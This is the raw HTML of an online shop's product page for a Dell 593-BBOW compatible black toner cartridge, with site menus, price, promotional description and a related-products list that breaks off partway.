menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-4738" class="shopengine-product-page post-4738 product type-product status-publish has-post-thumbnail product_cat-dell-laser-toner product_cat-printer-toner first instock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/">Dell Laser Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Dell 593-BBOW CompatibleToner &#8211; Black</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon-100x100.jpg" data-thumb-alt="Dell 593-BBOW CompatibleToner - Black" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon.jpg"><img decoding="async" width="400" height="400" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon.jpg" class="wp-post-image" alt="Dell 593-BBOW CompatibleToner - Black" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon.jpg" data-large_image_width="400" data-large_image_height="400" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon.jpg 400w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/176_11zon-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Dell 593-BBOW CompatibleToner &#8211; Black</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>123.74</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"instock","availability":"","class":"in-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-check-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z\"><\/path><\/svg>"}'>

			<p class="stock in-stock" data-stock-status="instock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>In Stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	
	
	<form class="cart" action="https://www.inetcomputers.ca/product/dell-593-bbow-compatibletoner-black/" method="post" enctype='multipart/form-data'>
		
	<button title="Add to Wishlist" class="shopengine_add_to_list_action shopengine-wishlist badge inactive" data-pid="4738">
				<i class="shopengine-icon-add_to_favourite_1"></i>
			</button>

	
    <a
            data-payload='{"pid":4738}'
            class="shopengine_comparison_add_to_list_action shopengine-comparison badge inactive"
    > <i class="shopengine-icon-product_compare_1"></i> </a>
		<div class="quantity-wrap default"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696de6ce6d4dc">Dell 593-BBOW CompatibleToner - Black quantity</label>
	<input
		type="number"
				id="quantity_696de6ce6d4dc"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
</div>
		<button type="submit" name="add-to-cart" value="4738" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GSDH625K-NC</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" rel="tag">Dell Laser Toner</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Dell H625CDW, H825CDW<br />
Dell S2825CDN</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Dell 593-BBOW Compatible Black Toner Cartridge &#8211; Premium Quality &amp; Reliability</h2>
<p>Upgrade your Dell H625CDW, H825CDW, or Dell S2825CDN printer with the Dell 593-BBOW Compatible Black Toner Cartridge. Engineered for performance, precision, and excellence, this high-quality toner cartridge guarantees optimal print results while being exceptionally cost-effective.</p>
<h2>Key Features:</h2>
<p><strong>Compatibility with Dell Printers:</strong> This toner cartridge is exclusively designed to work seamlessly with Dell H625CDW, H825CDW, and Dell S2825CDN printers. It ensures a perfect fit and function, maintaining the integrity of your printer.</p>
<p><strong>Superior Print Quality:</strong> Experience exceptional print quality with sharp, deep black tones, and impeccable text clarity. Whether you&#8217;re printing professional documents or high-resolution graphics, this toner cartridge delivers outstanding results every time.</p>
<p><strong>High Page Yield:</strong> The Dell 593-BBOW Compatible Toner Cartridge boasts a generous page yield, allowing you to print more pages before needing a replacement. This is perfect for busy offices and high-volume printing tasks.</p>
<p><strong>Easy Installation:</strong> Installing this toner cartridge is a breeze. The user-friendly design guarantees a quick and hassle-free replacement process, so you can get back to your work without any delays.</p>
<p><strong>Cost-Effective:</strong> Save money without compromising on quality. This compatible toner cartridge offers an affordable alternative to OEM cartridges, making it an economical choice for businesses and individuals alike.</p>
<h2>Why Choose the Dell 593-BBOW Compatible Toner Cartridge:</h2>
<p><strong>Guaranteed Compatibility:</strong> It&#8217;s specifically engineered to work seamlessly with Dell printers, ensuring optimal performance.<br />
<strong>Exceptional Print Quality:</strong> Enjoy sharp and clear prints, whether it&#8217;s text, graphics, or photos.<br />
<strong>Budget-Friendly:</strong> Save on your printing costs without sacrificing quality.<br />
<strong>High Page Yield:</strong> Print more pages, reducing the frequency of replacements.<br />
<strong>Eco-Friendly:</strong> This toner cartridge is environmentally responsible, offering a sustainable printing solution.</p>
<p>Elevate your printing experience with the Dell 593-BBOW Compatible Black Toner Cartridge. Its compatibility, superior print quality, and cost-effectiveness make it the ideal choice for businesses and individuals looking to achieve exceptional results without breaking the bank. Trust in this premium-quality toner cartridge for all your black printing needs.</p>
<p>Invest in the Dell 593-BBOW Compatible Toner Cartridge today and enjoy the perfect blend of performance and savings. Your Dell printer will thank you for it!</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1460 status-publish first instock product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;85.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="1460" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/dell-593-bbow-compatibletoner-black/?add-to-cart=1460" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1460" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1460}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1460" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1820 status-publish instock product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/scangle-sgt-88iv-desktop-usb-direct-thermal-pos-receipt-printer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer</h2>
